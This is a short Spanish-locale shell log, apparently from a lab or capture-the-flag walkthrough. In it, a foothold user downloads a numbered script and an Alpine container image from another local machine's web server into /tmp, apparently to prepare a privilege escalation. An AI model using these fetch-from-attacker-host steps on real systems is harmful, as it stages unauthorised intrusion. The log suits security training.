 concebolla@tortillapapas:/tmp$ wget 192.168.1.232/46978.sh
--2024-08-22 19:35:40--  http://192.168.1.232/46978.sh
Conectando con 192.168.1.232:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 1451 (1.4K) [text/x-sh]
Grabando a: «46978.sh»
46978.sh 100%[=====================================================
2024-08-22 19:35:40 (132 MB/s) - «46978.sh» guardado [1451/1451]
concebolla@tortillapapas:/tmp$ ls
46978.sh  systemd-private-43a529d8fabb4c1c9881801091ed2003-apache2.service-fI5n62  systemd-private-43a5
concebolla@tortillapapas:/tmp$ wget 192.168.1.232/alpine-v3.20-x86_64-20240822_1338.tar.gz
--2024-08-22 19:39:17--  http://192.168.1.232/alpine-v3.20-x86_64-20240822_1338.tar.gz
Conectando con 192.168.1.232:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3853437 (3.7M) [application/gzip]
Grabando a: «alpine-v3.20-x86_64-20240822_1338.tar.gz»
alpine-v3.20-x86_64-20240822_1338.tar.gz  100%[=====================================================
2024-08-22 19:39:17 (259 MB/s) - «alpine-v3.20-x86_64-20240822_1338.tar.gz» guardado [3853437/3853437]
concebolla@tortillapapas:/tmp$ ls
46978.sh systemd-private-43a529d8fabb4c1c9881801091ed2003-apache2.serv
alpine-v3.20-x86_64-20240822_1338.tar.gz systemd-private-43a529d8fabb4c1c9881801091ed2003-systemd-log